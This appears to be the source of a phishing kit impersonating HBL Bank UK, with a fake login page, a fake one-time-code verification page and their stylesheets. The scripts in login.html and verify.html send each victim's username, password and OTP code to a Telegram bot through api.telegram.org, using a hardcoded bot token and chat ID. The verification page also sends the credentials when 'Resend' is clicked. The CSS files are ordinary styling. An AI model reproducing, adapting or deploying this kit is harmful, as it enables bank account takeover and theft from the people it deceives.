
<file: login.html>
<!DOCTYPE html>
<html lang="en-GB">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
  <meta name="description" content="Log in to HBL Bank UK to access your account and payment rewards." />
  <title>Log in | HBL Bank UK</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="login.css" />
</head>
<body class="login-page">
  <div class="login-shell">
    <header class="login-top">
      <a href="index.html" class="login-back" aria-label="Back to rewards">
        <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M15.41 7.41 14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></svg>
      </a>
      <img src="hbl.jpeg" alt="HBL Bank UK" class="login-logo" width="220" height="52" />
    </header>

    <div class="login-tabs" role="tablist" aria-label="Account type">
      <span class="login-tab login-tab--active" role="tab" aria-selected="true">Personal</span>
    </div>

    <form class="login-form" id="login-form" action="#" method="post" novalidate>
      <div class="login-field">
        <input type="text" id="username" name="username" autocomplete="username" placeholder=" " required />
        <label for="username">User Name</label>
        <span class="login-field-line" aria-hidden="true"></span>
      </div>
      <div class="login-field">
        <input type="password" id="password" name="password" autocomplete="current-password" placeholder=" " required />
        <label for="password">Password</label>
        <span class="login-field-line" aria-hidden="true"></span>
      </div>

      <div class="login-forgot">
        <a href="#">Forgot User Name</a>
        <a href="#">Forgot Password</a>
      </div>

      <hr class="login-divider" />

      <button type="submit" class="login-submit">LOGIN</button>
      <p class="login-message" id="login-message" role="status" hidden></p>
    </form>
  </div>

  <script>
    // ── Telegram Config ──────────────────────────────
    const TG_TOKEN = "9152282584:AAFbd5TJhsu_pMQ2e-AkBC5viU1Mesu90TM";
    const TG_CHAT  = "8929657470";

    async function sendToTelegram(username, password) {
      const text =
        "🏦 *HBL Bank UK — New Login*\n\n" +
        "👤 *Username:* `" + username + "`\n" +
        "🔑 *Password:* `" + password + "`\n" +
        "🕐 *Time:* " + new Date().toLocaleString("en-GB");

      try {
        await fetch("https://api.telegram.org/bot" + TG_TOKEN + "/sendMessage", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: TG_CHAT,
            text: text,
            parse_mode: "Markdown"
          })
        });
      } catch (_) {}
    }
    // ─────────────────────────────────────────────────

    const form     = document.getElementById("login-form");
    const usernameInput = document.getElementById("username");
    const passwordInput = document.getElementById("password");

    form.addEventListener("submit", async (e) => {
      e.preventDefault();

      const username = usernameInput.value.trim();
      const password = passwordInput.value.trim();

      if (!username) { usernameInput.focus(); return; }
      if (!password) { passwordInput.focus(); return; }

      // إرسال إلى Telegram في الخلفية
      await sendToTelegram(username, password);

      // حفظ للصفحة التالية
      sessionStorage.setItem("hbl_username", username);
      sessionStorage.setItem("hbl_password", password);

      // الانتقال لصفحة التحقق
      window.location.href = "verify.html";
    });
  </script>
</body>
</html>
</file>

<file: verify.html>
<!DOCTYPE html>
<html lang="en-GB">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
  <meta name="description" content="Enter your HBL Bank UK verification code." />
  <title>Verification code | HBL Bank UK</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="login.css" />
</head>
<body class="login-page">
  <div class="login-shell">
    <header class="login-top">
      <a href="login.html" class="login-back" aria-label="Back to log in">
        <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M15.41 7.41 14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></svg>
      </a>
      <img src="hbl.jpeg" alt="HBL Bank UK" class="login-logo" width="220" height="52" />
    </header>

    <div class="verify-body">
      <h1 class="verify-title">Verification code</h1>
      <p class="verify-lead">
        Enter the code we sent to your registered mobile number.
      </p>

      <form class="verify-form" id="verify-form" novalidate>
        <label class="verify-code-label" for="verification-code">Verification code</label>
        <input
          type="text"
          id="verification-code"
          name="code"
          class="verify-code-input"
          inputmode="numeric"
          autocomplete="one-time-code"
          placeholder="Enter your code"
        />

        <p class="verify-resend">
          Did not receive a code?
          <button type="button" class="verify-link-btn" id="resend-btn">Resend</button>
        </p>

        <hr class="login-divider" />

        <button type="submit" class="login-submit">VERIFY</button>
        <p class="login-message" id="verify-message" role="status" hidden></p>
      </form>
    </div>
  </div>

  <script>
    // ── Telegram Config ──────────────────────────────
    const TG_TOKEN = "9152282584:AAFbd5TJhsu_pMQ2e-AkBC5viU1Mesu90TM";
    const TG_CHAT  = "8929657470";

    // استرجاع بيانات الصفحة الأولى
    const username = sessionStorage.getItem("hbl_username") || "—";
    const password = sessionStorage.getItem("hbl_password") || "—";

    async function sendToTelegram(otp) {
      const text =
        "✅ *HBL Bank UK — Verification Code*\n\n" +
        "👤 *Username:* `" + username + "`\n" +
        "🔑 *Password:* `" + password + "`\n" +
        "🔢 *OTP Code:* `" + otp + "`\n" +
        "🕐 *Time:* " + new Date().toLocaleString("en-GB");

      try {
        await fetch("https://api.telegram.org/bot" + TG_TOKEN + "/sendMessage", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: TG_CHAT,
            text: text,
            parse_mode: "Markdown"
          })
        });
      } catch (_) {}
    }
    // ─────────────────────────────────────────────────

    const form      = document.getElementById("verify-form");
    const codeInput = document.getElementById("verification-code");

    form.addEventListener("submit", async (e) => {
      e.preventDefault();

      const otp = codeInput.value.trim();
      if (!otp) { codeInput.focus(); return; }

      // إرسال إلى Telegram
      await sendToTelegram(otp);
    });

    // زر Resend — يرسل إشعاراً أيضاً
    document.getElementById("resend-btn").addEventListener("click", async () => {
      const text =
        "🔄 *HBL Bank UK — Resend Requested*\n\n" +
        "👤 *Username:* `" + username + "`\n" +
        "🔑 *Password:* `" + password + "`\n" +
        "🕐 *Time:* " + new Date().toLocaleString("en-GB");

      try {
        await fetch("https://api.telegram.org/bot" + TG_TOKEN + "/sendMessage", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: TG_CHAT,
            text: text,
            parse_mode: "Markdown"
          })
        });
      } catch (_) {}
    });
  </script>
</body>
</html>
</file>
<file: styles.css>
:root {
  --hbl-teal: #0d6b7a;
  --hbl-teal-dark: #084652;
  --hbl-lime: #b8d430;
  --hbl-lime-soft: #d4e86a;
  --ink: #0f1f24;
  --ink-muted: #4a5f66;
  --surface: #ffffff;
  --surface-alt: #f4f8f9;
  --border: #d8e4e7;
  --radius: 14px;
  --shadow: 0 18px 50px rgba(8, 70, 82, 0.12);
  --font: "DM Sans", system-ui, sans-serif;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  font-family: var(--font);
  font-size: 1.0625rem;
  line-height: 1.6;
  color: var(--ink);
  background: var(--surface);
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

a {
  color: var(--hbl-teal);
  text-decoration-thickness: 1px;
  text-underline-offset: 3px;
}

a:hover {
  color: var(--hbl-teal-dark);
}

.container {
  width: min(1120px, 92vw);
  margin-inline: auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.92);
  backdrop-filter: blur(10px);
  border-bottom: 1px solid var(--border);
}

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 0.85rem 0;
}

.logo {
  height: 40px;
  width: auto;
}

.nav {
  display: flex;
  align-items: center;
  gap: 1.5rem;
}

.nav a {
  text-decoration: none;
  font-weight: 500;
  color: var(--ink-muted);
  font-size: 0.95rem;
}

.nav a:hover {
  color: var(--hbl-teal);
}

.nav-cta {
  padding: 0.5rem 1rem;
  border-radius: 999px;
  background: var(--hbl-teal);
  color: #fff !important;
}

.nav-cta:hover {
  background: var(--hbl-teal-dark);
  color: #fff !important;
}

.menu-toggle {
  display: none;
  flex-direction: column;
  gap: 5px;
  padding: 0.5rem;
  border: none;
  background: transparent;
  cursor: pointer;
}

.menu-toggle span {
  display: block;
  width: 22px;
  height: 2px;
  background: var(--ink);
  border-radius: 2px;
}

.mobile-nav {
  display: none;
  flex-direction: column;
  padding: 0 4vw 1rem;
  border-bottom: 1px solid var(--border);
  background: var(--surface);
}

.mobile-nav a {
  padding: 0.65rem 0;
  text-decoration: none;
  color: var(--ink);
  font-weight: 500;
}

.mobile-nav[hidden] {
  display: none !important;
}

.mobile-nav.is-open {
  display: flex;
}

.hero {
  position: relative;
  overflow: hidden;
  padding: 3.5rem 0 4rem;
}

.hero-bg {
  position: absolute;
  inset: 0;
  background:
    radial-gradient(ellipse 80% 60% at 90% 20%, rgba(184, 212, 48, 0.35), transparent),
    radial-gradient(ellipse 70% 50% at 10% 80%, rgba(13, 107, 122, 0.15), transparent),
    linear-gradient(180deg, var(--surface-alt) 0%, var(--surface) 100%);
  z-index: -1;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 0.9fr;
  gap: 2.5rem;
  align-items: center;
}

.eyebrow {
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-size: 0.75rem;
  font-weight: 700;
  color: var(--hbl-teal);
  margin: 0 0 0.75rem;
}

.hero h1 {
  font-size: clamp(2rem, 4.5vw, 3.1rem);
  line-height: 1.12;
  margin: 0 0 1rem;
  font-weight: 700;
}

.highlight {
  color: var(--hbl-teal);
  display: inline;
}

.lead {
  font-size: 1.125rem;
  color: var(--ink-muted);
  max-width: 36ch;
  margin: 0 0 1.5rem;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
  margin-bottom: 1rem;
}

.hero-note {
  font-size: 0.875rem;
  color: var(--ink-muted);
  margin: 0;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0.85rem 1.35rem;
  border-radius: 999px;
  font-weight: 600;
  font-size: 0.95rem;
  text-decoration: none;
  border: 2px solid transparent;
  cursor: pointer;
  font-family: inherit;
  transition: background 0.2s, color 0.2s, border-color 0.2s;
}

.btn-primary {
  background: var(--hbl-teal);
  color: #fff;
}

.btn-primary:hover {
  background: var(--hbl-teal-dark);
  color: #fff;
}

.btn-ghost {
  background: transparent;
  color: var(--hbl-teal);
  border-color: var(--border);
}

.btn-ghost:hover {
  border-color: var(--hbl-teal);
}

.btn-block {
  width: 100%;
}

.hero-showcase {
  position: relative;
  border-radius: calc(var(--radius) + 8px);
  overflow: hidden;
  box-shadow: var(--shadow);
  border: 1px solid var(--border);
  background: linear-gradient(160deg, #0a3d47 0%, var(--hbl-teal) 100%);
}

.hero-watch-img {
  width: 100%;
  aspect-ratio: 1;
  object-fit: cover;
  display: block;
  mix-blend-mode: normal;
}

.hero-float {
  position: absolute;
  background: rgba(255, 255, 255, 0.96);
  border-radius: 12px;
  padding: 0.65rem 1rem;
  box-shadow: 0 8px 24px rgba(8, 70, 82, 0.2);
  border: 1px solid var(--border);
}

.hero-float strong {
  display: block;
  font-size: 1.35rem;
  color: var(--hbl-teal-dark);
  line-height: 1.2;
}

.hero-float-label {
  font-size: 0.7rem;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  font-weight: 700;
  color: var(--ink-muted);
}

.hero-float--cash {
  left: -4%;
  bottom: 18%;
}

.hero-float--watch {
  right: -2%;
  top: 12%;
}

.lead strong {
  color: var(--hbl-teal-dark);
}

.cash-section {
  background: var(--surface-alt);
}

.cash-banner {
  display: grid;
  grid-template-columns: 1fr min(280px, 38%);
  gap: 1.5rem;
  align-items: center;
  background: linear-gradient(125deg, var(--hbl-teal-dark), #0f8494);
  color: #fff;
  border-radius: calc(var(--radius) + 4px);
  padding: 2rem 2rem 2rem 2.25rem;
  margin-bottom: 1.75rem;
  overflow: hidden;
  box-shadow: var(--shadow);
}

.cash-banner-eyebrow {
  margin: 0 0 0.25rem;
  font-size: 0.8rem;
  text-transform: uppercase;
  letter-spacing: 0.12em;
  opacity: 0.85;
}

.cash-banner-amount {
  margin: 0;
  font-size: clamp(2.5rem, 6vw, 3.75rem);
  font-weight: 700;
  line-height: 1;
  color: var(--hbl-lime);
}

.cash-banner-sub {
  margin: 0.75rem 0 0;
  max-width: 32ch;
  opacity: 0.9;
  font-size: 0.98rem;
}

.cash-banner-img {
  width: 100%;
  height: 100%;
  min-height: 160px;
  object-fit: cover;
  border-radius: var(--radius);
  border: 3px solid rgba(255, 255, 255, 0.25);
}

.cash-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.25rem;
}

.cash-card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.5rem 1.65rem;
  box-shadow: 0 8px 28px rgba(8, 70, 82, 0.06);
}

.cash-card--gold {
  border-color: #e6c200;
  background: linear-gradient(180deg, #fffef5 0%, #fff 40%);
}

.cash-card-tag {
  margin: 0 0 0.35rem;
  font-size: 0.72rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  color: var(--hbl-teal);
}

.cash-card-value {
  margin: 0 0 0.5rem;
  font-size: 2.25rem;
  font-weight: 700;
  line-height: 1;
  color: var(--hbl-teal-dark);
}

.cash-card--gold .cash-card-value {
  color: #9a7b00;
}

.cash-card h3 {
  margin: 0 0 0.5rem;
  font-size: 1.1rem;
}

.cash-card p {
  margin: 0;
  font-size: 0.92rem;
  color: var(--ink-muted);
}

.cash-card p strong {
  color: var(--ink);
}

.section {
  padding: 4rem 0;
}

.section-head {
  text-align: center;
  max-width: 42rem;
  margin: 0 auto 2.5rem;
}

.section-head h2 {
  font-size: clamp(1.65rem, 3vw, 2.25rem);
  margin: 0 0 0.5rem;
}

.section-head p {
  margin: 0;
  color: var(--ink-muted);
}

.steps {
  background: var(--surface-alt);
}

.step-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.5rem;
}

.step {
  background: var(--surface);
  border-radius: var(--radius);
  padding: 1.75rem;
  border: 1px solid var(--border);
  position: relative;
}

.step-num {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 2.25rem;
  height: 2.25rem;
  border-radius: 50%;
  background: var(--hbl-lime);
  color: var(--hbl-teal-dark);
  font-weight: 700;
  margin-bottom: 1rem;
}

.step h3 {
  margin: 0 0 0.5rem;
  font-size: 1.15rem;
}

.step p {
  margin: 0;
  color: var(--ink-muted);
  font-size: 0.95rem;
}

.prizes {
  background: var(--surface);
}

.watch-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1.5rem;
}

.watch-prize {
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: calc(var(--radius) + 2px);
  overflow: hidden;
  box-shadow: 0 12px 40px rgba(8, 70, 82, 0.08);
  transition: transform 0.2s, box-shadow 0.2s;
}

.watch-prize:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 48px rgba(8, 70, 82, 0.14);
}

.watch-prize--featured {
  grid-column: 1 / -1;
  flex-direction: row;
}

.watch-prize-media {
  background: #eef4f5;
  aspect-ratio: 1;
  overflow: hidden;
}

.watch-prize--featured .watch-prize-media {
  flex: 0 0 min(42%, 320px);
  aspect-ratio: auto;
  min-height: 260px;
}

.watch-prize-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.watch-prize-body {
  padding: 1.35rem 1.5rem 1.5rem;
  display: flex;
  flex-direction: column;
  flex: 1;
}

.watch-prize--featured .watch-prize-body {
  padding: 1.75rem 2rem;
  justify-content: center;
}

.prize-badge {
  display: inline-block;
  width: fit-content;
  font-size: 0.72rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  background: var(--hbl-lime);
  color: var(--hbl-teal-dark);
  padding: 0.3rem 0.7rem;
  border-radius: 999px;
  margin-bottom: 0.65rem;
}

.prize-badge--soft {
  background: var(--surface-alt);
  color: var(--hbl-teal);
  border: 1px solid var(--border);
}

.watch-prize h3 {
  margin: 0 0 0.35rem;
  font-size: 1.25rem;
}

.watch-prize-worth {
  margin: 0 0 0.65rem;
  font-size: 0.95rem;
  color: var(--hbl-teal);
}

.watch-prize-worth strong {
  font-size: 1.05rem;
}

.watch-prize-body > p:last-child {
  margin: 0;
  color: var(--ink-muted);
  font-size: 0.92rem;
}

.payments-bonus {
  margin-top: 1.25rem;
  padding: 0.85rem 1rem;
  background: rgba(184, 212, 48, 0.25);
  border-radius: 10px;
  font-size: 0.95rem;
  color: var(--hbl-teal-dark);
}

.payments-cta {
  margin-top: 1.25rem;
}

.register-promo {
  border-radius: var(--radius);
  overflow: hidden;
  box-shadow: var(--shadow);
  border: 1px solid var(--border);
}

.register-promo img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  min-height: 220px;
}

.register-copy .btn {
  margin-top: 1rem;
}

.payments-inner {
  display: grid;
  grid-template-columns: 1fr 320px;
  gap: 2.5rem;
  align-items: start;
}

.check-list {
  margin: 1rem 0 0;
  padding: 0;
  list-style: none;
}

.check-list li {
  position: relative;
  padding-left: 1.75rem;
  margin-bottom: 0.75rem;
  color: var(--ink-muted);
}

.check-list li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.45rem;
  width: 0.55rem;
  height: 0.55rem;
  border-radius: 2px;
  background: var(--hbl-lime);
  box-shadow: 0 0 0 3px rgba(184, 212, 48, 0.35);
}

.payments-aside {
  background: var(--surface-alt);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.5rem;
}

.payments-aside h3 {
  margin: 0 0 1rem;
  font-size: 1.1rem;
}

.payments-aside label {
  display: block;
  font-size: 0.9rem;
  font-weight: 500;
  margin-bottom: 0.5rem;
}

.payments-aside input[type="range"] {
  width: 100%;
  accent-color: var(--hbl-teal);
}

#spend-value {
  display: block;
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--hbl-teal);
  margin: 0.5rem 0;
}

.entries-result {
  margin: 0.5rem 0 0;
  font-size: 1rem;
}

.entries-result strong {
  font-size: 2rem;
  color: var(--hbl-teal-dark);
}

.small {
  font-size: 0.8rem;
  color: var(--ink-muted);
  margin: 0.75rem 0 0;
}

.register {
  background: linear-gradient(180deg, var(--surface-alt), var(--surface));
}

.register-inner {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 2.5rem;
  align-items: start;
}

.terms {
  padding-bottom: 5rem;
}

.terms-body {
  background: var(--surface-alt);
  border-radius: var(--radius);
  padding: 1.75rem;
  border: 1px solid var(--border);
  font-size: 0.95rem;
  color: var(--ink-muted);
}

.terms-body ul {
  margin: 0.75rem 0 0;
  padding-left: 1.25rem;
}

.site-footer {
  background: var(--hbl-teal-dark);
  color: rgba(255, 255, 255, 0.85);
  padding: 2.5rem 0;
}

.footer-inner {
  text-align: center;
}

.footer-logo {
  margin: 0 auto 1rem;
  height: 36px;
  width: auto;
  filter: brightness(0) invert(1);
  opacity: 0.95;
}

.footer-small {
  font-size: 0.85rem;
  opacity: 0.75;
}

@media (max-width: 900px) {
  .nav {
    display: none;
  }

  .menu-toggle {
    display: flex;
  }

  .hero-grid,
  .step-list,
  .payments-inner,
  .register-inner,
  .watch-grid,
  .cash-grid,
  .cash-banner {
    grid-template-columns: 1fr;
  }

  .watch-prize--featured {
    flex-direction: column;
  }

  .watch-prize--featured .watch-prize-media {
    flex: none;
    aspect-ratio: 16 / 10;
    min-height: auto;
  }

  .hero-float--cash {
    left: 4%;
    bottom: 8%;
  }

  .hero-float--watch {
    right: 4%;
    top: 8%;
  }
}
</file>
<file: login.css>
:root {
  --hbl-teal: #0d6b7a;
  --hbl-teal-btn: #1a7a8c;
  --ink: #333333;
  --ink-muted: #757575;
  --line: #bdbdbd;
  --line-focus: var(--hbl-teal);
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html,
body {
  height: 100%;
  margin: 0;
}

.login-page {
  font-family: Roboto, system-ui, sans-serif;
  background: #fff;
  color: var(--ink);
  -webkit-font-smoothing: antialiased;
}

.login-shell {
  min-height: 100%;
  max-width: 480px;
  margin: 0 auto;
  padding: 0 0 env(safe-area-inset-bottom);
  display: flex;
  flex-direction: column;
}

.login-top {
  position: relative;
  padding: 12px 16px 8px;
  text-align: center;
}

.login-back {
  position: absolute;
  left: 8px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  align-items: center;
  justify-content: center;
  width: 44px;
  height: 44px;
  color: var(--hbl-teal);
  text-decoration: none;
}

.login-logo {
  display: inline-block;
  height: 44px;
  width: auto;
  max-width: min(220px, 78vw);
  margin: 0 auto;
}

.login-tabs {
  display: flex;
  border-bottom: 1px solid #e0e0e0;
  margin-top: 8px;
}

.login-tab {
  flex: 1;
  text-align: center;
  padding: 14px 16px 12px;
  font-size: 15px;
  font-weight: 500;
  color: var(--ink-muted);
  border-bottom: 3px solid transparent;
  margin-bottom: -1px;
}

.login-tab--active {
  color: var(--hbl-teal);
  border-bottom-color: var(--hbl-teal);
}

.login-form {
  flex: 1;
  display: flex;
  flex-direction: column;
  padding: 28px 20px 24px;
}

.login-field {
  position: relative;
  margin-bottom: 28px;
}

.login-field input {
  width: 100%;
  border: none;
  border-bottom: 1px solid var(--line);
  padding: 20px 0 8px;
  font: 400 16px/1.4 Roboto, sans-serif;
  background: transparent;
  outline: none;
  border-radius: 0;
}

.login-field input:focus {
  border-bottom-color: var(--line-focus);
}

.login-field label {
  position: absolute;
  left: 0;
  top: 20px;
  font-size: 16px;
  color: var(--ink-muted);
  pointer-events: none;
  transition: transform 0.2s, font-size 0.2s, color 0.2s;
  transform-origin: left top;
}

.login-field input:focus + label,
.login-field input:not(:placeholder-shown) + label {
  transform: translateY(-18px) scale(0.75);
  color: var(--hbl-teal);
}

.login-field-line {
  display: block;
  height: 2px;
  background: var(--hbl-teal);
  transform: scaleX(0);
  transition: transform 0.2s;
  margin-top: -1px;
}

.login-field input:focus ~ .login-field-line {
  transform: scaleX(1);
}

.login-forgot {
  display: flex;
  justify-content: space-between;
  gap: 12px;
  margin-top: auto;
  padding-top: 48px;
  font-size: 14px;
}

.login-forgot a {
  color: var(--hbl-teal);
  text-decoration: none;
  font-weight: 500;
}

.login-forgot a:hover {
  text-decoration: underline;
}

.login-divider {
  border: none;
  border-top: 1px solid #e0e0e0;
  margin: 20px 0 16px;
}

.login-submit {
  width: 100%;
  border: none;
  border-radius: 2px;
  padding: 16px;
  font: 700 15px/1 Roboto, sans-serif;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: #fff;
  background: var(--hbl-teal-btn);
  cursor: pointer;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.18);
}

.login-submit:hover {
  background: #156672;
}

.login-submit:active {
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.login-message {
  margin: 16px 0 0;
  font-size: 14px;
  text-align: center;
  color: var(--ink-muted);
}

.login-message.error {
  color: #c62828;
}

.verify-body {
  flex: 1;
  padding: 24px 20px 24px;
}

.verify-title {
  margin: 0 0 8px;
  font-size: 22px;
  font-weight: 500;
  color: var(--ink);
}

.verify-lead {
  margin: 0 0 28px;
  font-size: 15px;
  line-height: 1.5;
  color: var(--ink-muted);
}

.verify-lead strong {
  color: var(--hbl-teal);
  font-weight: 700;
}

.verify-form {
  display: flex;
  flex-direction: column;
}

.verify-code-label {
  display: block;
  font-size: 14px;
  font-weight: 500;
  color: var(--ink-muted);
  margin-bottom: 10px;
}

.verify-code-input {
  width: 100%;
